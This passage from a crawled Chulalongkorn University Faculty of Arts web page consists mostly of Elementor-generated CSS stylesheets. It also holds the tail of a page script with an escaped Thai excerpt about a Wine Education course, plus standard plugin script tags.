E0%B8%93%E0%B9%8C%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2","excerpt":"\u0e1c\u0e39\u0e49\u0e0a\u0e48\u0e27\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c \u0e14\u0e23.\u0e1b\u0e32\u0e08\u0e23\u0e35\u0e22\u0e4c \u0e17\u0e32\u0e0a\u0e32\u0e15\u0e34 \u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e2a\u0e32\u0e02\u0e32\u0e27\u0e34\u0e0a\u0e32\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e22\u0e19 \u0e20\u0e32\u0e04\u0e27\u0e34\u0e0a\u0e32\u0e20\u0e32\u0e29\u0e32\u0e15\u0e30\u0e27\u0e31\u0e19\u0e15\u0e01 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e0a\u0e34\u0e0d\u0e08\u0e32\u0e01\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b \u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e2a\u0e2d\u0e19\u0e23\u0e32\u0e22\u0e27\u0e34\u0e0a\u0e32 0295110 \u0e44\u0e27\u0e19\u0e4c\u0e28\u0e36\u0e01\u0e29\u0e32 Wine Education...","featuredImage":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/uploads\/2021\/12\/7E16548F-1CBD-4BAA-A287-23E0873D7D0F.jpeg"}};
</script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1' id='pro-elements-handlers-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-303.css?ver=1745177466
body_size: 1215
content:
.elementor-kit-303{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5fe5fd3f:#4054B2;--e-global-color-7c841f41:#23A455;--e-global-color-7f6b9982:#000;--e-global-color-5d72c847:#FFF;--e-global-color-208899f2:#000000;--e-global-color-7b128d87:#000000;--e-global-color-437c0a7f:#DE5C8E;--e-global-color-3035c490:#BE4A73;--e-global-color-475b5ce7:#000000;--e-global-color-d273fdf:#A53F63;--e-global-color-20f2de0a:#F3F3F4;--e-global-color-51cb6fa5:#342A21;--e-global-color-583b504d:#16163F;--e-global-color-25e3d125:#000000;--e-global-color-74d895b5:#1F2232;--e-global-color-6c282c9c:#D3B574;--e-global-color-67393422:#323232;--e-global-color-1436fc13:#C0C0C1;--e-global-color-6239fcc8:#3B3B3F;--e-global-color-16fdbcd9:#99999A;--e-global-color-39bbf1bd:#E0E0E0;--e-global-color-78715d4d:#5C5C61;--e-global-color-1112bb8d:#000000;--e-global-color-5a915d5b:#000000;--e-global-color-37eeb9a0:#000000;--e-global-color-48f036a1:#5C677D;--e-global-color-279083e7:#495057;--e-global-color-7dc47437:#343A40;--e-global-color-6dd73751:#DDDDDD;--e-global-color-2b30008a:#FFE6EF;--e-global-color-74c98e5:#000000;--e-global-color-4dbd3490:#F4F4F4;--e-global-color-27b41fcb:#F3F3F3;--e-global-typography-primary-font-family:"Chulalongkorn Reg";--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Sarabun";--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Bai Jamjuree";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;color:#000000;font-family:"Sarabun", Chulalongkorn Reg;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0.4px;}.elementor-kit-303 a{color:#BE4A73;font-family:"Sarabun", Chulalongkorn Reg;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-303 a:hover{color:#7F314D;}.elementor-kit-303 h1{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:36px;line-height:1.3em;}.elementor-kit-303 h2{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:30px;line-height:1.3em;}.elementor-kit-303 h3{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:24px;line-height:1.3em;}.elementor-kit-303 h4{color:#000000;font-family:"Sarabun", Chulalongkorn Reg;font-size:18px;font-weight:normal;line-height:1.5em;}.elementor-kit-303 h5{color:#000000;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:13px;font-weight:normal;line-height:1.5em;}.elementor-kit-303 h6{color:#7A7A7A;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:12px;font-weight:normal;line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h2.entry-ttitle{display:var(--page-title-display);}.elementor-kit-303 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1234px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Chulalongkorn Reg';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.arts.chula.ac.th/~sandbox/aksorn/th/wp-content/uploads/2020/04/Chula-Fonts_CHULALONGKORNReg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-20201.css?ver=1745178831
body_size: 1817
content:
.elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-container{max-width:1347px;}.elementor-20201 .elementor-element.elementor-element-3dddf135:not(.elementor-motion-effects-element-type-background), .elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-3dddf135{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D9D9D9;box-shadow:0px -8px 15px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:17px 0px 0px 0px;z-index:100;}.elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8{text-align:left;width:var( --container-widget-width, 329.4em );max-width:329.4em;--container-widget-width:329.4em;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{width:21em;max-width:21em;height:100%;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-124e7f5 > .elementor-element-populated{text-align:left;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle{margin:0 auto;background-color:#F3F3F4;border-width:0px;border-radius:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item:focus{color:#A53F63;fill:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3B3B3F;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:28px;width:var( --container-widget-width, 102.763% );max-width:102.763%;--container-widget-width:102.763%;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle{color:#000000;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown{background-color:#F3F3F4;border-style:solid;border-width:07px 0px 0px 0px;border-color:#BE4A73;border-radius:0px 0px 10px 10px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.highlighted{background-color:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#5C5C61;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 0px 5px 0px #C0C0C1;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dotted;border-color:#C0C0C1;border-bottom-width:1px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle{color:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle svg{fill:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle:hover{color:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle:hover svg{fill:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-1391e96e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-1391e96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-1391e96e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F100;}.elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 13px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee .elementor-search-form{text-align:center;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#9E9E9E;--e-search-form-toggle-background-color:#02010100;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;background-color:#FFFFFF00;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20201 .elementor-element.elementor-element-66e9354 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-3035c490 );}.elementor-20201 .elementor-element.elementor-element-66e9354 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1234px){.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{max-width:21em;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:5px 0px 0px 32px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-124e7f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;padding-top:24px;padding-bottom:24px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 65.438px );max-width:65.438px;--container-widget-width:65.438px;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee{width:var( --container-widget-width, 52.438px );max-width:52.438px;--container-widget-width:52.438px;--container-widget-flex-grow:0;}}@media(min-width:767px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:24.615%;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:63.621%;}.elementor-20201 .elementor-element.elementor-element-1391e96e{width:3.565%;}.elementor-20201 .elementor-element.elementor-element-521a5f3d{width:9.163%;}}@media(max-width:1234px) and (min-width:767px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:55%;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:40%;}}@media(max-width:766px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:65%;}.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{width:15em;max-width:15em;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:35%;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{padding-top:18px;padding-bottom:18px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 56.8px );max-width:56.8px;--container-widget-width:56.8px;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-3716.css?ver=1756260359
body_size: 2418
content:
.elementor-3716 .elementor-element.elementor-element-40725c2c:not(.elementor-motion-effects-element-type-background), .elementor-3716 .elementor-element.elementor-element-40725c2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5C5C61;}.elementor-3716 .elementor-element.elementor-element-40725c2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-3716 .elementor-element.elementor-element-40725c2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3716 .elementor-element.elementor-element-c844d06{text-align:left;}.elementor-3716 .elementor-element.elementor-element-c844d06 .elementor-heading-title{color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-c844d06 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-e35597b{text-align:left;color:#FFFFFF;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:22px;}.elementor-3716 .elementor-element.elementor-element-e35597b > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-0acfa0e .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-0acfa0e .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-0acfa0e .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-0acfa0e .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-0acfa0e .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-0acfa0e{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-ace0745 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-ace0745 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-ace0745 .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-ace0745 .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-ace0745 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-ace0745{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-825392a .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-825392a .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-825392a .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-825392a .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-825392a .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-825392a{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-cda6f28:not(.elementor-motion-effects-element-type-background), .elementor-3716 .elementor-element.elementor-element-cda6f28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5C5C61;}.elementor-3716 .elementor-element.elementor-element-cda6f28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-3716 .elementor-element.elementor-element-cda6f28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3716 .elementor-element.elementor-element-36e4ef1{text-align:left;}.elementor-3716 .elementor-element.elementor-element-36e4ef1 .elementor-heading-title{color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-36e4ef1 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-2d26f2d{text-align:left;color:#FFFFFF;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:22px;}.elementor-3716 .elementor-element.elementor-element-2d26f2d > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-42a241b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-42a241b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-42a241b .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-42a241b .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-42a241b .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-42a241b{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-b9c6f94 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-b9c6f94 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-b9c6f94 .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-b9c6f94 .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-b9c6f94 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-b9c6f94{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-2487ed6 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-2487ed6 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-2487ed6 .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-2487ed6 .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-2487ed6 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-2487ed6{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-587c45f:not(.elementor-motion-effects-element-type-background), .elementor-3716 .elementor-element.elementor-element-587c45f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5C5C61;}.elementor-3716 .elementor-element.elementor-element-587c45f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-3716 .elementor-element.elementor-element-587c45f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 